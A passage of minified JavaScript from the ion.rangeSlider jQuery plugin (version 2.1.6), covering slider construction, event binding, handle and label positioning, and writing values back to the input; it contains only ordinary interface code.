r=function(a,b,d){this.VERSION=\"2.1.6\";this.input=a;this.plugin_count=d;this.old_to=this.old_from=this.update_tm=this.calc_count=this.current_plugin=0;this.raf_id=this.old_min_interval=null;this.is_update=this.is_key=this.no_diapason=this.force_redraw=this.dragging=!1;this.is_start=this.is_first_update=!0;this.is_click=this.is_resize=this.is_active=this.is_finish=!1;b=b||{};this.$cache={win:f(h),\r\n    body:f(p.body),input:f(a),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]};this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],\r\n    big_x:[]};this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var c=this.$cache.input;a=c.prop(\"value\");var e;d={type:\"single\",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:\" \",prettify:null,\r\n    force_edges:!1,keyboard:!1,keyboard_step:5,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:\"\",postfix:\"\",max_postfix:\"\",decorate_both:!0,values_separator:\" \\u2014 \",input_values_separator:\";\",disable:!1,onStart:null,onChange:null,onFinish:null,onUpdate:null};\"INPUT\"!==c[0].nodeName&&console&&console.warn&&console.warn(\"Base element should be <input>!\",c[0]);c={type:c.data(\"type\"),min:c.data(\"min\"),max:c.data(\"max\"),from:c.data(\"from\"),to:c.data(\"to\"),step:c.data(\"step\"),\r\n    min_interval:c.data(\"minInterval\"),max_interval:c.data(\"maxInterval\"),drag_interval:c.data(\"dragInterval\"),values:c.data(\"values\"),from_fixed:c.data(\"fromFixed\"),from_min:c.data(\"fromMin\"),from_max:c.data(\"fromMax\"),from_shadow:c.data(\"fromShadow\"),to_fixed:c.data(\"toFixed\"),to_min:c.data(\"toMin\"),to_max:c.data(\"toMax\"),to_shadow:c.data(\"toShadow\"),prettify_enabled:c.data(\"prettifyEnabled\"),prettify_separator:c.data(\"prettifySeparator\"),force_edges:c.data(\"forceEdges\"),keyboard:c.data(\"keyboard\"),\r\n    keyboard_step:c.data(\"keyboardStep\"),grid:c.data(\"grid\"),grid_margin:c.data(\"gridMargin\"),grid_num:c.data(\"gridNum\"),grid_snap:c.data(\"gridSnap\"),hide_min_max:c.data(\"hideMinMax\"),hide_from_to:c.data(\"hideFromTo\"),prefix:c.data(\"prefix\"),postfix:c.data(\"postfix\"),max_postfix:c.data(\"maxPostfix\"),decorate_both:c.data(\"decorateBoth\"),values_separator:c.data(\"valuesSeparator\"),input_values_separator:c.data(\"inputValuesSeparator\"),disable:c.data(\"disable\")};c.values=c.values&&c.values.split(\",\");for(e in c)c.hasOwnProperty(e)&&\r\n(c[e]!==q&&\"\"!==c[e]||delete c[e]);a!==q&&\"\"!==a&&(a=a.split(c.input_values_separator||b.input_values_separator||\";\"),a[0]&&a[0]==+a[0]&&(a[0]=+a[0]),a[1]&&a[1]==+a[1]&&(a[1]=+a[1]),b&&b.values&&b.values.length?(d.from=a[0]&&b.values.indexOf(a[0]),d.to=a[1]&&b.values.indexOf(a[1])):(d.from=a[0]&&+a[0],d.to=a[1]&&+a[1]));f.extend(d,b);f.extend(d,c);this.options=d;this.update_check={};this.validate();this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,\r\n    from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null};this.init()};r.prototype={init:function(a){this.no_diapason=!1;this.coords.p_step=this.convertToPercent(this.options.step,!0);this.target=\"base\";this.toggleInput();this.append();this.setMinMax();a?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart());this.updateScene()},append:function(){this.$cache.input.before('<span class=\"irs js-irs-'+this.plugin_count+'\"></span>');\r\n        this.$cache.input.prop(\"readonly\",!0);this.$cache.cont=this.$cache.input.prev();this.result.slider=this.$cache.cont;this.$cache.cont.html('<span class=\"irs\"><span class=\"irs-line\" tabindex=\"-1\"><span class=\"irs-line-left\"></span><span class=\"irs-line-mid\"></span><span class=\"irs-line-right\"></span></span><span class=\"irs-min\">0</span><span class=\"irs-max\">1</span><span class=\"irs-from\">0</span><span class=\"irs-to\">0</span><span class=\"irs-single\">0</span></span><span class=\"irs-grid\"></span><span class=\"irs-bar\"></span>');\r\n        this.$cache.rs=this.$cache.cont.find(\".irs\");this.$cache.min=this.$cache.cont.find(\".irs-min\");this.$cache.max=this.$cache.cont.find(\".irs-max\");this.$cache.from=this.$cache.cont.find(\".irs-from\");this.$cache.to=this.$cache.cont.find(\".irs-to\");this.$cache.single=this.$cache.cont.find(\".irs-single\");this.$cache.bar=this.$cache.cont.find(\".irs-bar\");this.$cache.line=this.$cache.cont.find(\".irs-line\");this.$cache.grid=this.$cache.cont.find(\".irs-grid\");\"single\"===this.options.type?(this.$cache.cont.append('<span class=\"irs-bar-edge\"></span><span class=\"irs-shadow shadow-single\"></span><span class=\"irs-slider single\"></span>'),\r\n            this.$cache.edge=this.$cache.cont.find(\".irs-bar-edge\"),this.$cache.s_single=this.$cache.cont.find(\".single\"),this.$cache.from[0].style.visibility=\"hidden\",this.$cache.to[0].style.visibility=\"hidden\",this.$cache.shad_single=this.$cache.cont.find(\".shadow-single\")):(this.$cache.cont.append('<span class=\"irs-shadow shadow-from\"></span><span class=\"irs-shadow shadow-to\"></span><span class=\"irs-slider from\"></span><span class=\"irs-slider to\"></span>'),this.$cache.s_from=this.$cache.cont.find(\".from\"),\r\n            this.$cache.s_to=this.$cache.cont.find(\".to\"),this.$cache.shad_from=this.$cache.cont.find(\".shadow-from\"),this.$cache.shad_to=this.$cache.cont.find(\".shadow-to\"),this.setTopHandler());this.options.hide_from_to&&(this.$cache.from[0].style.display=\"none\",this.$cache.to[0].style.display=\"none\",this.$cache.single[0].style.display=\"none\");this.appendGrid();this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.cont.removeClass(\"irs-disabled\"),this.$cache.input[0].disabled=\r\n            !1,this.bindEvents());this.options.drag_interval&&(this.$cache.bar[0].style.cursor=\"ew-resize\")},setTopHandler:function(){var a=this.options.max,b=this.options.to;this.options.from>this.options.min&&b===a?this.$cache.s_from.addClass(\"type_last\"):b<a&&this.$cache.s_to.addClass(\"type_last\")},changeLevel:function(a){switch(a){case \"single\":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake);break;case \"from\":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake);\r\n        this.$cache.s_from.addClass(\"state_hover\");this.$cache.s_from.addClass(\"type_last\");this.$cache.s_to.removeClass(\"type_last\");break;case \"to\":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake);this.$cache.s_to.addClass(\"state_hover\");this.$cache.s_to.addClass(\"type_last\");this.$cache.s_from.removeClass(\"type_last\");break;case \"both\":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-\r\n        this.coords.p_pointer),this.$cache.s_to.removeClass(\"type_last\"),this.$cache.s_from.removeClass(\"type_last\")}},appendDisableMask:function(){this.$cache.cont.append('<span class=\"irs-disable-mask\"></span>');this.$cache.cont.addClass(\"irs-disabled\")},remove:function(){this.$cache.cont.remove();this.$cache.cont=null;this.$cache.line.off(\"keydown.irs_\"+this.plugin_count);this.$cache.body.off(\"touchmove.irs_\"+this.plugin_count);this.$cache.body.off(\"mousemove.irs_\"+this.plugin_count);this.$cache.win.off(\"touchend.irs_\"+\r\n        this.plugin_count);this.$cache.win.off(\"mouseup.irs_\"+this.plugin_count);m&&(this.$cache.body.off(\"mouseup.irs_\"+this.plugin_count),this.$cache.body.off(\"mouseleave.irs_\"+this.plugin_count));this.$cache.grid_labels=[];this.coords.big=[];this.coords.big_w=[];this.coords.big_p=[];this.coords.big_x=[];cancelAnimationFrame(this.raf_id)},bindEvents:function(){if(!this.no_diapason){this.$cache.body.on(\"touchmove.irs_\"+this.plugin_count,this.pointerMove.bind(this));this.$cache.body.on(\"mousemove.irs_\"+this.plugin_count,\r\n        this.pointerMove.bind(this));this.$cache.win.on(\"touchend.irs_\"+this.plugin_count,this.pointerUp.bind(this));this.$cache.win.on(\"mouseup.irs_\"+this.plugin_count,this.pointerUp.bind(this));this.$cache.line.on(\"touchstart.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\"));this.$cache.line.on(\"mousedown.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\"));this.options.drag_interval&&\"double\"===this.options.type?(this.$cache.bar.on(\"touchstart.irs_\"+this.plugin_count,this.pointerDown.bind(this,\r\n        \"both\")),this.$cache.bar.on(\"mousedown.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"both\"))):(this.$cache.bar.on(\"touchstart.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")),this.$cache.bar.on(\"mousedown.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")));\"single\"===this.options.type?(this.$cache.single.on(\"touchstart.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"single\")),this.$cache.s_single.on(\"touchstart.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"single\")),\r\n        this.$cache.shad_single.on(\"touchstart.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")),this.$cache.single.on(\"mousedown.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"single\")),this.$cache.s_single.on(\"mousedown.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"single\")),this.$cache.edge.on(\"mousedown.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")),this.$cache.shad_single.on(\"mousedown.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\"))):(this.$cache.single.on(\"touchstart.irs_\"+\r\n        this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on(\"mousedown.irs_\"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on(\"touchstart.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"from\")),this.$cache.s_from.on(\"touchstart.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"from\")),this.$cache.to.on(\"touchstart.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"to\")),this.$cache.s_to.on(\"touchstart.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"to\")),\r\n        this.$cache.shad_from.on(\"touchstart.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")),this.$cache.shad_to.on(\"touchstart.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")),this.$cache.from.on(\"mousedown.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"from\")),this.$cache.s_from.on(\"mousedown.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"from\")),this.$cache.to.on(\"mousedown.irs_\"+this.plugin_count,this.pointerDown.bind(this,\"to\")),this.$cache.s_to.on(\"mousedown.irs_\"+\r\n        this.plugin_count,this.pointerDown.bind(this,\"to\")),this.$cache.shad_from.on(\"mousedown.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")),this.$cache.shad_to.on(\"mousedown.irs_\"+this.plugin_count,this.pointerClick.bind(this,\"click\")));if(this.options.keyboard)this.$cache.line.on(\"keydown.irs_\"+this.plugin_count,this.key.bind(this,\"keyboard\"));m&&(this.$cache.body.on(\"mouseup.irs_\"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on(\"mouseleave.irs_\"+this.plugin_count,this.pointerUp.bind(this)))}},\r\n    pointerMove:function(a){this.dragging&&(this.coords.x_pointer=(a.pageX||a.originalEvent.touches&&a.originalEvent.touches[0].pageX)-this.coords.x_gap,this.calc())},pointerUp:function(a){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(\".state_hover\").removeClass(\"state_hover\"),this.force_redraw=!0,m&&f(\"*\").prop(\"unselectable\",!1),this.updateScene(),this.restoreOriginalMinInterval(),(f.contains(this.$cache.cont[0],a.target)||this.dragging)&&this.callOnFinish(),\r\n        this.dragging=!1)},pointerDown:function(a,b){b.preventDefault();var d=b.pageX||b.originalEvent.touches&&b.originalEvent.touches[0].pageX;2!==b.button&&(\"both\"===a&&this.setTempMinInterval(),a||(a=this.target||\"from\"),this.current_plugin=this.plugin_count,this.target=a,this.dragging=this.is_active=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=d-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(a),m&&f(\"*\").prop(\"unselectable\",!0),this.$cache.line.trigger(\"focus\"),\r\n        this.updateScene())},pointerClick:function(a,b){b.preventDefault();var d=b.pageX||b.originalEvent.touches&&b.originalEvent.touches[0].pageX;2!==b.button&&(this.current_plugin=this.plugin_count,this.target=a,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(d-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger(\"focus\"))},key:function(a,b){if(!(this.current_plugin!==this.plugin_count||b.altKey||b.ctrlKey||b.shiftKey||b.metaKey)){switch(b.which){case 83:case 65:case 40:case 37:b.preventDefault();\r\n        this.moveByKey(!1);break;case 87:case 68:case 38:case 39:b.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(a){var b=this.coords.p_pointer,b=a?b+this.options.keyboard_step:b-this.options.keyboard_step;this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*b);this.is_key=!0;this.calc()},setMinMax:function(){this.options&&(this.options.hide_min_max?(this.$cache.min[0].style.display=\"none\",this.$cache.max[0].style.display=\"none\"):(this.options.values.length?(this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),\r\n        this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]))):(this.$cache.min.html(this.decorate(this._prettify(this.options.min),this.options.min)),this.$cache.max.html(this.decorate(this._prettify(this.options.max),this.options.max))),this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)))},setTempMinInterval:function(){var a=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval);\r\n        this.options.min_interval=a},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(a){if(this.options){this.calc_count++;if(10===this.calc_count||a)this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent();if(this.coords.w_rs){this.calcPointerPercent();a=this.getHandleX();\"both\"===this.target&&(this.coords.p_gap=0,a=this.getHandleX());\"click\"===this.target&&(this.coords.p_gap=\r\n        this.coords.p_handle/2,a=this.getHandleX(),this.target=this.options.drag_interval?\"both_one\":this.chooseHandle(a));switch(this.target){case \"base\":var b=(this.options.max-this.options.min)/100;a=(this.result.from-this.options.min)/b;b=(this.result.to-this.options.min)/b;this.coords.p_single_real=this.toFixed(a);this.coords.p_from_real=this.toFixed(a);this.coords.p_to_real=this.toFixed(b);this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max);\r\n        this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max);this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max);this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);this.target=null;break;case \"single\":if(this.options.from_fixed)break;\r\n        this.coords.p_single_real=this.convertToRealPercent(a);this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real);this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max);this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case \"from\":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(a);this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real);this.coords.p_from_real>\r\n    this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real);this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max);this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,\"from\");this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,\"from\");this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case \"to\":if(this.options.to_fixed)break;\r\n        this.coords.p_to_real=this.convertToRealPercent(a);this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real);this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real);this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max);this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,\"to\");this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,\"to\");\r\n        this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case \"both\":if(this.options.from_fixed||this.options.to_fixed)break;a=this.toFixed(a+.001*this.coords.p_handle);this.coords.p_from_real=this.convertToRealPercent(a)-this.coords.p_gap_left;this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real);this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max);this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,\r\n        this.coords.p_to_real,\"from\");this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);this.coords.p_to_real=this.convertToRealPercent(a)+this.coords.p_gap_right;this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real);this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max);this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,\"to\");this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);\r\n        break;case \"both_one\":if(!this.options.from_fixed&&!this.options.to_fixed){var d=this.convertToRealPercent(a);a=this.result.to_percent-this.result.from_percent;var c=a/2,b=d-c,d=d+c;0>b&&(b=0,d=b+a);100<d&&(d=100,b=d-a);this.coords.p_from_real=this.calcWithStep(b);this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max);this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);this.coords.p_to_real=this.calcWithStep(d);this.coords.p_to_real=\r\n        this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max);this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}}\"single\"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=\r\n        this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to]));\r\n        this.calcMinMax();this.calcLabels()}}},calcPointerPercent:function(){this.coords.w_rs?(0>this.coords.x_pointer||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100)):this.coords.p_pointer=0},convertToRealPercent:function(a){return a/(100-this.coords.p_handle)*100},convertToFakePercent:function(a){return a/100*(100-this.coords.p_handle)},getHandleX:function(){var a=\r\n        100-this.coords.p_handle,b=this.toFixed(this.coords.p_pointer-this.coords.p_gap);0>b?b=0:b>a&&(b=a);return b},calcHandlePercent:function(){this.coords.w_handle=\"single\"===this.options.type?this.$cache.s_single.outerWidth(!1):this.$cache.s_from.outerWidth(!1);this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(a){return\"single\"===this.options.type?\"single\":a>=this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2?this.options.to_fixed?\r\n        \"from\":\"to\":this.options.from_fixed?\"to\":\"from\"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&(\"single\"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/\r\n        2-this.labels.p_single_fake/2):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,\r\n        this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=\r\n        this.toFixed(this.labels.p_single_left)),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null);clearTimeout(this.update_tm);this.update_tm=null;this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1);\r\n        if(this.coords.w_rs){this.coords.w_rs!==this.coords.w_rs_old&&(this.target=\"base\",this.is_resize=!0);if(this.coords.w_rs!==this.coords.w_rs_old||this.force_redraw)this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow();if(this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)){if(this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||\r\n            this.is_key){this.drawLabels();this.$cache.bar[0].style.left=this.coords.p_bar_x+\"%\";this.$cache.bar[0].style.width=this.coords.p_bar_w+\"%\";if(\"single\"===this.options.type)this.$cache.s_single[0].style.left=this.coords.p_single_fake+\"%\";else{this.$cache.s_from[0].style.left=this.coords.p_from_fake+\"%\";this.$cache.s_to[0].style.left=this.coords.p_to_fake+\"%\";if(this.old_from!==this.result.from||this.force_redraw)this.$cache.from[0].style.left=this.labels.p_from_left+\"%\";if(this.old_to!==this.result.to||\r\n            this.force_redraw)this.$cache.to[0].style.left=this.labels.p_to_left+\"%\"}this.$cache.single[0].style.left=this.labels.p_single_left+\"%\";this.writeToInput();this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||(this.$cache.input.trigger(\"change\"),this.$cache.input.trigger(\"input\"));this.old_from=this.result.from;this.old_to=this.result.to;this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange();if(this.is_key||this.is_click||this.is_first_update)this.is_first_update=\r\n            this.is_click=this.is_key=!1,this.callOnFinish();this.is_finish=this.is_resize=this.is_update=!1}this.force_redraw=this.is_click=this.is_key=this.is_start=!1}}},drawLabels:function(){if(this.options){var a=this.options.values.length,b=this.options.p_values,d;if(!this.options.hide_from_to)if(\"single\"===this.options.type)a=a?this.decorate(b[this.result.from]):this.decorate(this._prettify(this.result.from),this.result.from),this.$cache.single.html(a),this.calcLabels(),this.$cache.min[0].style.visibility=\r\n        this.labels.p_single_left<this.labels.p_min+1?\"hidden\":\"visible\",this.$cache.max[0].style.visibility=this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?\"hidden\":\"visible\";else{a?(this.options.decorate_both?(a=this.decorate(b[this.result.from]),a+=this.options.values_separator,a+=this.decorate(b[this.result.to])):a=this.decorate(b[this.result.from]+this.options.values_separator+b[this.result.to]),d=this.decorate(b[this.result.from]),b=this.decorate(b[this.result.to])):(this.options.decorate_both?\r\n        (a=this.decorate(this._prettify(this.result.from),this.result.from),a+=this.options.values_separator,a+=this.decorate(this._prettify(this.result.to),this.result.to)):a=this.decorate(this._prettify(this.result.from)+this.options.values_separator+this._prettify(this.result.to),this.result.to),d=this.decorate(this._prettify(this.result.from),this.result.from),b=this.decorate(this._prettify(this.result.to),this.result.to));this.$cache.single.html(a);this.$cache.from.html(d);this.$cache.to.html(b);this.calcLabels();\r\n        b=Math.min(this.labels.p_single_left,this.labels.p_from_left);a=this.labels.p_single_left+this.labels.p_single_fake;d=this.labels.p_to_left+this.labels.p_to_fake;var c=Math.max(a,d);this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility=\"hidden\",this.$cache.to[0].style.visibility=\"hidden\",this.$cache.single[0].style.visibility=\"visible\",this.result.from===this.result.to?(\"from\"===this.target?this.$cache.from[0].style.visibility=\"visible\":\"to\"===\r\n        this.target?this.$cache.to[0].style.visibility=\"visible\":this.target||(this.$cache.from[0].style.visibility=\"visible\"),this.$cache.single[0].style.visibility=\"hidden\",c=d):(this.$cache.from[0].style.visibility=\"hidden\",this.$cache.to[0].style.visibility=\"hidden\",this.$cache.single[0].style.visibility=\"visible\",c=Math.max(a,d))):(this.$cache.from[0].style.visibility=\"visible\",this.$cache.to[0].style.visibility=\"visible\",this.$cache.single[0].style.visibility=\"hidden\");this.$cache.min[0].style.visibility=\r\n            b<this.labels.p_min+1?\"hidden\":\"visible\";this.$cache.max[0].style.visibility=c>100-this.labels.p_max-1?\"hidden\":\"visible\"}}},drawShadow:function(){var a=this.options,b=this.$cache,d=\"number\"===typeof a.from_min&&!isNaN(a.from_min),c=\"number\"===typeof a.from_max&&!isNaN(a.from_max),e=\"number\"===typeof a.to_min&&!isNaN(a.to_min),g=\"number\"===typeof a.to_max&&!isNaN(a.to_max);\"single\"===a.type?a.from_shadow&&(d||c)?(d=this.convertToPercent(d?a.from_min:a.min),c=this.convertToPercent(c?a.from_max:a.max)-\r\n        d,d=this.toFixed(d-this.coords.p_handle/100*d),c=this.toFixed(c-this.coords.p_handle/100*c),d+=this.coords.p_handle/2,b.shad_single[0].style.display=\"block\",b.shad_single[0].style.left=d+\"%\",b.shad_single[0].style.width=c+\"%\"):b.shad_single[0].style.display=\"none\":(a.from_shadow&&(d||c)?(d=this.convertToPercent(d?a.from_min:a.min),c=this.convertToPercent(c?a.from_max:a.max)-d,d=this.toFixed(d-this.coords.p_handle/100*d),c=this.toFixed(c-this.coords.p_handle/100*c),d+=this.coords.p_handle/2,b.shad_from[0].style.display=\r\n        \"block\",b.shad_from[0].style.left=d+\"%\",b.shad_from[0].style.width=c+\"%\"):b.shad_from[0].style.display=\"none\",a.to_shadow&&(e||g)?(e=this.convertToPercent(e?a.to_min:a.min),a=this.convertToPercent(g?a.to_max:a.max)-e,e=this.toFixed(e-this.coords.p_handle/100*e),a=this.toFixed(a-this.coords.p_handle/100*a),e+=this.coords.p_handle/2,b.shad_to[0].style.display=\"block\",b.shad_to[0].style.left=e+\"%\",b.shad_to[0].style.width=a+\"%\"):b.shad_to[0].style.display=\"none\")},writeToInput:function(){\"single\"===\r\n    this.options.type?(this.options.values.length?this.$cache.input.prop(\"value\",this.result.from_value):this.$cache.input.prop(\"value\",this.result.from),this.$cache.input.data(\"from\",this.result.from)):(this.options.values.length?this.$cache.input.prop(\"value\",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop(\"value\",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data(\"from\",this.result.from),this.$cache.input.data(\"to\",\r\n        this.result.to))},callOnStart:function(){this.writeToInput();if(this.options.onStart&&\"function\"===typeof this.options.onStart)this.options.onStart(this.result)},callOnChange:function(){this.writeToInput();if(this.options.onChange&&\"function\"===typeof this.options.onChange)this.options.onChange(this.result)},callOnFinish:function(){this.writeToInput();if(this.options.onFinish&&\"function\"===typeof this.options.onFinish)this.options.onFinish(this.result)},callOnUpdate:function(){this.writeToInput();\r\n        if(this.options.onUpdate&&\"function\"===typeof 